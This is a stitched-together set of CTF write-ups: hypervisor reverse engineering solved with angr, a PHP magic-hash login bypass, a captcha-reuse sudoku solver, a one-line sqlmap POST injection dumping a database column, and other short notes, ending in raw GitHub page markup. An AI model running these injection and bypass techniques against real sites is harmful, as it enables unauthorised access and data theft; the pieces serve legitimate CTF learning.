### IoctlsLets see the dispatch routine for DeviceIoControl - We see two kinds of ioctls:* At address ```0x140002210``` which sets RAX to 0x4141414141414141 and calls ```vmcall``` - Sadly, it has nothing to do with the solution.* ```manipulate_globals``` at address ```0x1400012D0```.
### manipulate_globals functionBasically, what this function does is xor the bytes at address ```0x1400030C0``` with a cyclic 4 byte length key at ```byte_140004020``` and prints it to the debug stream - That looks like a CTF thing, so I guessed the bytes array at ```0x1400030C0``` is the xored-flag. Trying to force the 4 first bytes to be the string 'flag', we get that ```byte_140004020 = [0xb0, 0x93, 0x13, 0x80]```. Then we xored the next byte with 0xB0, and got '{'. Sheer luck? No, it's probably the flag.After xoring the whole array, we get:```flag{..........................}```. Close, but not exactly a cigar.
### The nc serverThe challenge comes with ```nc trumpervisor.pwn.republican 9000```. After connecting, we are asked to provide register values. Then, we get a hexadecimal number back, and the connection is closed. The registers we need to provide values for are - rax, rbx, rcx, rdx, rsi, rdi, r8, r9, r10, r11, r12, r13, r14, r15.I couldn't figure out the connection between the binary and the server for a few hours, so I decided to check for more ```byte_140004020``` references in the binary.
### Back to the initialize_vmcs functionThe only references which are not in ```manipulate_globals``` are in ```initialize_vmcs```. There are 15 references there (like the number of registers in the server minus 1) at different positions and blocks in the function, and it seems that the code bits which manipulate ```byte_140004020``` don't have any connection with the opcodes before and after them:Moreover, we see references to ```rdx+0x198``` and ```rdx+0x1b0```. Remember that earlier we said that ```rdx+0xe0``` holds the processor context captured in ```launching_vm```? So,* ```rdx+0x198```==```rdx+0xe0+0xb8``` which is ```CONTEXT.r8```* ```rdx+0x1b0```==```rdx+0xe0+0xd0``` which is ```CONTEXT.r11``` For both of the above registers we are asked to supply a value for connecting to the server. Then I came up with the idea to extract all the pieces of code from ```initialize_vmcs``` which manipulate ```byte_140004020```, translate them into a C program and got:
```C#include <stdio.h>#include <inttypes.h>
uint64_t context_rcx;uint64_t context_rbx;uint64_t context_rdx;uint64_t context_rdi;uint64_t context_rsi;uint64_t context_r8;uint64_t context_r9;uint64_t context_r10;uint64_t context_r11;uint64_t context_r12;uint64_t context_r13;uint64_t context_r14;uint64_t context_r15;
uint64_t r8_reg;uint64_t r9_reg;uint64_t r10_reg;uint64_t rax_reg;uint64_t rcx_reg;
char globals[8] = { 0 };
void main() { uint64_t i;
r9_reg = context_rcx; r9_reg -= context_r8; *((uint64_t*)globals) = r9_reg; rax_reg = context_r11; rax_reg &= r9_reg; r9_reg -= rax_reg; *((uint64_t*)globals) = r9_reg;
rcx_reg = context_r13; rax_reg = r9_reg; rax_reg >>= (rcx_reg & 0xff); r9_reg -= rax_reg; *((uint64_t*)globals) = r9_reg; rax_reg = context_r12; rax_reg += r9_reg; rax_reg <<= 3; *((uint64_t*)globals) = rax_reg;
r8_reg = 0; r8_reg = globals[0]; globals[3] |= r8_reg & 0xff; globals[6] |= r8_reg & 0xff; rcx_reg = 0; rcx_reg = globals[1]; globals[4] |= rcx_reg & 0xff; globals[7] |= rcx_reg & 0xff; rax_reg = 0; rax_reg = globals[2]; globals[5] |= rax_reg && 0xff;
rcx_reg = context_rdi; rcx_reg -= context_rbx; rcx_reg -= context_rdx; r10_reg = *((uint64_t*)globals); r10_reg += rcx_reg; *((uint64_t*)globals) = r10_reg; r10_reg -= context_rsi; *((uint64_t*)globals) = r10_reg;
for (i = 0; i < context_rdx; i++) { rcx_reg = context_r15; r10_reg >>= rcx_reg & 0xff; *((uint64_t*)globals) = r10_reg; r10_reg -= context_r10; *((uint64_t*)globals) = r10_reg; }
rcx_reg = context_r15; r10_reg <<= rcx_reg & 0xff; *((uint64_t*)globals) = r10_reg; r10_reg += context_r9; *((uint64_t*)globals) = r10_reg; r10_reg -= context_r8; *((uint64_t*)globals) = r10_reg;
r10_reg += context_r14; *((uint64_t*)globals) = r10_reg; r10_reg -= context_rcx; *((uint64_t*)globals) = r10_reg;}```
So, as I suspected, the ```byte_140004020``` array (which is the ```globals``` array in the code) is influenced only by the state of the registers rbx, rcx, rdx, rsi, rdi, r8, r9, r10, r11, r12, r13, r14, r15 when capturing the processor context. Then I decided to write a script that will find a possible state for these registers that will cause ```byte_140004020 = [0xb0, 0x93, 0x13, 0x80]``` which will cause the flag to be xored currectly.I used the symbolic execution engine [angr](http://angr.io/) with the C code above:```pythonfrom pwn import *from time import sleepimport angr
REGS_ORDER = ['rax', 'rbx', 'rcx', 'rdx', 'rsi', 'rdi', 'r8', 'r9', 'r10', 'r11', 'r12', 'r13', 'r14', 'r15']
def send_regs(regs): p = remote('trumpervisor.pwn.republican', 9000)
for i in xrange(14): p.sendline(str(regs[i])) sleep(0.5) log.info('Sending {0} = {1}'.format(REGS_ORDER[i], regs[i]))
print p.recv(2048, timeout=1)
def find_state(): log.info('Open angr project and load entry state') p = angr.Project('a.out') state = p.factory.entry_state(addr=0x4004ED)
log.info('Creating and loading symbolics and constants') context_rcx = angr.claripy.BVS(name="context_rcx", size=8*8) context_rbx = angr.claripy.BVS(name="context_rbx", size=8*8) context_rdx = angr.claripy.BVV(int(p64(0x400).encode('hex'), 16), size=8*8) context_rdi = angr.claripy.BVV(int(p64(0x1aa000).encode('hex'), 16), size=8*8) context_rsi = angr.claripy.BVS(name="context_rsi", size=8*8) context_r8 = angr.claripy.BVS(name="context_r8", size=8*8) context_r9 = angr.claripy.BVS(name="context_r9", size=8*8) context_r10 = angr.claripy.BVS(name="context_r10", size=8*8) context_r11 = angr.claripy.BVV(int(p64(0x1).encode('hex'), 16), size=8*8) context_r12 = angr.claripy.BVV(int(p64(0).encode('hex'), 16), size=8*8) context_r13 = angr.claripy.BVS(name="context_r13", size=8*8) context_r14 = angr.claripy.BVS(name="context_r14", size=8*8) context_r15 = angr.claripy.BVV(int(p64(0).encode('hex'), 16), size=8*8)
state.memory.store(addr=0x601088, data=context_rcx) state.memory.store(addr=0x6010a0, data=context_rbx) state.memory.store(addr=0x6010d0, data=context_rdx) state.memory.store(addr=0x601060, data=context_rdi) state.memory.store(addr=0x601090, data=context_rsi) state.memory.store(addr=0x601068, data=context_r8) state.memory.store(addr=0x6010b0, data=context_r9) state.memory.store(addr=0x601058, data=context_r10) state.memory.store(addr=0x6010c8, data=context_r11) state.memory.store(addr=0x601050, data=context_r12) state.memory.store(addr=0x6010b8, data=context_r13) state.memory.store(addr=0x601048, data=context_r14) state.memory.store(addr=0x6010c0, data=context_r15) log.info('Stepping till the end of the program') path = p.factory.path(state) path = path.step()[0].step()[0]
for i in xrange(0x400): path = path.step()[0]
path = path.step()[0].step()[0]
log.info('Finding initial state') solver = path.state.se solver.add(path.state.memory.load(0x601039, size=1) == 0xb0) solver.add(path.state.memory.load(0x60103a, size=1) == 0x93) solver.add(path.state.memory.load(0x60103b, size=1) == 0x13) solver.add(path.state.memory.load(0x60103c, size=1) == 0x80)
return [u64(c) for c in [ p64(0) ,solver.any_str(context_rbx) ,solver.any_str(context_rcx) ,solver.any_str(context_rdx) ,solver.any_str(context_rsi) ,solver.any_str(context_rdi) ,solver.any_str(context_r8) ,solver.any_str(context_r9) ,solver.any_str(context_r10) ,solver.any_str(context_r11) ,solver.any_str(context_r12) ,solver.any_str(context_r13) ,solver.any_str(context_r14) ,solver.any_str(context_r15)]]
def get_flag(): p = find_state() send_regs(p)```
Few comments:* Since RAX doesn't influence the array, I set it as 0* The values for the non symbolic registers like rdx, rdi, r11, r12 and r15 come from debugging. They were constant between different runnings.* The hardcoded addresses of the symbolics came from a binary compiled with the above source code.
after running ```trumpervisor.get_flag()```, we get the real flag in addition to the hexadecimal value (which turned out to be meaningless):flag{HyP3rv1s04z_aRe_T3h_fuTuR3} |
# Camera Model
There is an image inside the binary. The image was extracted with binwalk and the camera model could be easily found by checking the image's properties (DSLR4781). |
# retrospective
- category: binary- points: 200
It's a P-Code VB6 binary file, decompiled with [VBDecompiler](https://www.vb-decompiler.org/).
Tips: Optimization function sucks.
[partial decompiled code with a little human optimization](retrospective.vb) |
Simple writeup including download (sorry, I didn't save any more of the binaries from this challenge). Debug the binary to find the "key string", send input, get flag. |
I dont know what they said by "Pepe очень любит пэ ха пэ. Но его это не спасло." , but they give us this https://innoctf.com/problem-static/web/phpiserable/index.phpand the loginhttp://188.130.155.58:10003/when we read the code we will need to put username "admin" and password we must put password plain text that equal in md5 "0e111111111111111111111111111111" so the password is 240610708 = 0e462097431906509019562988736854because php understands them as both being zero to the power something big. So zeroand you will get "
This is one of the reasons why PHP is bad language. InnoCTF{05fe6d8bb61f9115b672e73282e0cda7}
"#0v3n_Sh3ll |
<span>file crypto.txte: 65537p: 1553762687409601943499178289783616523235812050573150316009646301542436391128879624646734300008782361965139513359q: 18393926378291118190346463738382882261613293132387833409c: 12682879488984861193795141642779903374526316499885184966492486107034525136565770064564244757954564431956497062324291051476829691654157833815737932841382692373398780347</span><span>p1=346284627819235013p2=48108377392359593329p3=91836381613824658927p4=37252538404847211828439p5=27262151738933289423634232512139</span> |
#jareCaptcha
**Category:** WEB, PPC
Can you solve some sudoku challenges?
##Solution
In this challenge we are given a webpage with a sudoku table that we should solve. Also a captcha to protect page from being brute-forced.Requested task is to solve the sudoku for 200 times and submit our results to get the flag.Viewing source code of challenge, we will see that there is a javascript code for rendering sudoku table in client-side.
```javascriptfunction sudoku(w){ var str str = "072106048410000000030874291090052386765080012203961405051390004320040107000000600"; var j var a,b,l1,l2,l3,l4,t t=""; l1="<td bgcolor="; l2="> </td>"; l3="<td bgcolor="; l4="</td>"; for (j=0;j<9;j++){ if(j==0 | j==1 | j==2 | j==6 | j==7 | j==8){a="DDDDDD";b="FFFFFF";} if(j==3 | j==4 | j==5){b="DDDDDD";a="FFFFFF";} t+="<TR>"; if (str.charAt(0+j*9)=="0"){t+=l1+a+l2;}else{t+=l3+a+">"+str.charAt(0+j*9)+l4;} if (str.charAt(1+j*9)=="0"){t+=l1+a+l2;}else{t+=l3+a+">"+str.charAt(1+j*9)+l4;} if (str.charAt(2+j*9)=="0"){t+=l1+a+l2;}else{t+=l3+a+">"+str.charAt(2+j*9)+l4;} if (str.charAt(3+j*9)=="0"){t+=l1+b+l2;}else{t+=l3+b+">"+str.charAt(3+j*9)+l4;} if (str.charAt(4+j*9)=="0"){t+=l1+b+l2;}else{t+=l3+b+">"+str.charAt(4+j*9)+l4;} if (str.charAt(5+j*9)=="0"){t+=l1+b+l2;}else{t+=l3+b+">"+str.charAt(5+j*9)+l4;} if (str.charAt(6+j*9)=="0"){t+=l1+a+l2;}else{t+=l3+a+">"+str.charAt(6+j*9)+l4;} if (str.charAt(7+j*9)=="0"){t+=l1+a+l2;}else{t+=l3+a+">"+str.charAt(7+j*9)+l4;} if (str.charAt(8+j*9)=="0"){t+=l1+a+l2;}else{t+=l3+a+">"+str.charAt(8+j*9)+l4;} t+="</TR>\n"; } document.getElementById(w).innerHTML="<table style='text-align: center; vertical-align: middle; width: 270px; height: 270px;' border=2 cellpadding=0 cellspacing=0>\n"+t+"</table>\n";}```
Looking at javascript source we see that there is a variable named "str" that have the sudoko table's field values each time the page loads.So the task is clear. we should first send a request to server, receive this value, solve this sudoku having "str" variable value and then send our result with captcha value.But the tricky point is the captcha. Cause it's a little hard to crack this captcha each time.Thanks to my teamtames that noticed once a captcha is created for our session, we can access to it's value everytime we send a request with our session parameters.It means that if we send a request to "http://ctf.sharif.edu:8084/jarecap?pool=images/&(\d*)" to generate a new captcha, We can send the value of this captchafor unlimited times if we send requests with our session.
The python code for generate this process is given as below:
```pythonfrom PIL import Imageimport sysimport urllibimport jsonimport reimport requests
def findNextCellToFill(grid, i, j): for x in range(i,9): for y in range(j,9): if grid[x][y] == 0: return x,y for x in range(0,9): for y in range(0,9): if grid[x][y] == 0: return x,y return -1,-1
def isValid(grid, i, j, e): rowOk = all([e != grid[i][x] for x in range(9)]) if rowOk: columnOk = all([e != grid[x][j] for x in range(9)]) if columnOk: # finding the top left x,y co-ordinates of the section containing the i,j cell secTopX, secTopY = 3 *(i/3), 3 *(j/3) for x in range(secTopX, secTopX+3): for y in range(secTopY, secTopY+3): if grid[x][y] == e: return False return True return False
def solveSudoku(grid, i=0, j=0): i,j = findNextCellToFill(grid, i, j) if i == -1: return True for e in range(1,10): if isValid(grid,i,j,e): grid[i][j] = e if solveSudoku(grid, i, j): return True # Undo the current cell for backtracking grid[i][j] = 0 return False
def create_sudoku_list(s_str): r = [] for i in range(len(s_str)/9): r.append([int(x) for x in s_str[9*i:9*i+9]]) return r
def return_back_to_str(s_list): return ''.join([''.join([str(i) for i in x]) for x in s_list])
# s = requests.Session()url = "http://ctf.sharif.edu:8084/"cookies = dict(csrftoken='2lpf6Krl96cbpU5NLVKiqEOlANQ5uLJEwutMwSLzyg5oNMhwsUcnB1Farvic7uco', sessionid='xxs408hfkrfj73dpv4pvsdbwh5ku3m9e', PHPSESSID= 'qjp47pv1548uajdfhchddo5js3')
while True: r = requests.get(url, cookies=cookies) soup = BeautifulSoup(r.text, 'lxml') data = soup.find_all("script")[0].string data = data.split('\n')[4] sudoku = data.split('"')[1] xx = create_sudoku_list(sudoku) result = solveSudoku(xx) solved = return_back_to_str(xx) csrftoken = str(r.headers).split('csrftoken=')[1].split(';')[0] post_data = {'csrfmiddlewaretoken': csrftoken, 'solvedsudoku': solved, 'captcha': 'HRU7CS6YL5', 'submit': 'Submit'} r = requests.post(url, data=post_data, cookies=cookies) print r.text```
I also captured the values for csrf-token each time the page loads because of django-csrf-middleware-protection.Because if we do'nt send this value within our requests, Django will raise an 403 forbidden exception. (And i know if i wrote my requests better, i can handle this problem with python easily... but we didn't have that much time to find the correct python code...:D)
& After 200 request's we get the flag in requests text data. |
http://joking.bitsctf.bits-quark.org/index.phpid=1'&submit1=submit[POST SQL injection] , i use sqlmap to inject the target after that :sqlmap -u "http://joking.bitsctf.bits-quark.org/index.php" --data="id=1&submit1=submit" -D hack -T Joker -C Flag --dumpand we get the flag :BITSCTF{wh4t_d03snt_k1ll_y0u_s1mply_m4k3s_y0u_str4ng3r!} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>ctf-writeup/2016_seccon/cheer at master · DaramG/ctf-writeup · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="AD54:345B:176E38B:1808D89:641228E0" data-pjax-transient="true"/><meta name="html-safe-nonce" content="606f713819cd00d4bf4f1cdfb06ad42b85a6fdb18540a53af7998abd7b9ae8e3" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJBRDU0OjM0NUI6MTc2RTM4QjoxODA4RDg5OjY0MTIyOEUwIiwidmlzaXRvcl9pZCI6Ijg5MjE4Njk0Nzg5OTc5MjgxNjAiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="db7daa0a8662d1b625cea0b1a09d130171992386f2522e6331885a9f50e46795" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:59453325" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/cddc598ccea20e8d6e26446e27bc87fc4a2c494b65814435963dbf5316030708/DaramG/ctf-writeup" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="ctf-writeup/2016_seccon/cheer at master · DaramG/ctf-writeup" /><meta name="twitter:description" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/cddc598ccea20e8d6e26446e27bc87fc4a2c494b65814435963dbf5316030708/DaramG/ctf-writeup" /><meta property="og:image:alt" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="ctf-writeup/2016_seccon/cheer at master · DaramG/ctf-writeup" /><meta property="og:url" content="https://github.com/DaramG/ctf-writeup" /><meta property="og:description" content="Contribute to DaramG/ctf-writeup development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
